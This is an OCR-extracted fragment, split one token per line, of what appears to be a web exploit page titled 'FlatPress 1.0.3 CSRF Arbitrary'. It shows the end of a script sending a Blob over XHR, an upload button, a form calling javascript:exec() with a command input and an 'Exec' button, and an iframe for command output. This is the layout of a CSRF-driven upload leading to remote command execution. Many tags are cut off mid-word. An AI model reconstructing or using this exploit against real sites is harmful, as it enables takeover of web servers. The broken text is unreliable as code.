
    xhr
.
send
(
new
Blob
(
[
aBody
]
)
)
;
}
</
script
>
<
h3
>
FlatPress 1.0.3 CSRF Arbitrary
<
form
action
=
"
#
"
>
<
button
type
=
"
button
"
onclick
=
up
</
form
>
<
br
/>
<
form
action
=
"
javascript:exec()
"
>
<
input
type
=
"
text
"
id
=
"
exec
"
pla
<
input
type
=
"
submit
"
value
=
"
Exec
</
form
>
<
br
/>
<
iframe
style
="
border
:
2px
;
border-style
:
d
srcdoc
=
"
command output frame
"
width
=
"
700
"
height
=
"
600
"